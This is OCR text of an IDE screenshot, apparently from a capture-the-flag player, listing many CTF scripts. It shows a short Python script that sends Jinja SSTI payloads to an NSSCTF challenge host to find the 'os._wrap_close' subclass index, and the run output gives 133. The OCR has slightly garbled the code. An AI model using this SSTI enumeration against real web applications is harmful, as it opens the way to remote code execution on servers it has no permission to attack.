 PC 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) flask环境.py - ssti寻找可利用类.py
pythonProject2 ssti寻找可利用类.py 当前文件
项目
ssti寻找可利用类.py flask环境.py app.py iscc擂台.py isccai.py isccmobile.py iscmobile2.py jebKeygen.py mobile.py flask-session's decode.pyi
通知
pythonProject2 D:\pyt
pythonProject3
venv library根目录
drupa7-CVE-2018-7
flask-session's deco
flask环境.py
isccai.py
isccmobile.py
isccweb4.py
iscc人生之路.py
iscc擂台.py
iscmobile2.py
jebKeygen.py
mobile.py
pickle.py
session解密.py
ssti寻找可利用类.py
zipCRC.py
取反绕过.py
字符串转置.py
字符逃逸之扩张.py
密码.py
或运算绕过.py
6
1 import requests
2
3 headers = {
4 'User-Agent':'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0'}
5 f i in range(500):
6 url = "http://node2.anna.nssctf.cn:28731/level/1"
7 data={"code":'{{().__class__.__bases__[0].__subclasses__()['+str(i)+']}}'}
8 res = requests.post(url=url,data=data, headers=headers)
9 #print(res.text)
10 if 'os._wrap_close' in res.text:
11 print(i)
for i in range(500)
运行: ssti寻找可利用类
D:\pythonProject\pythonProject2\venv\Scripts\python.exe D:\pythonProject\pythonProject2\ssti寻找可利用类.py
133
书签
结构
版本控制 运行 Python 软件包 TODO Python 控制台 问题 服务 终端
6:53 CRLF UTF-8 4 个空格 Python 3.8 (pythonProject2)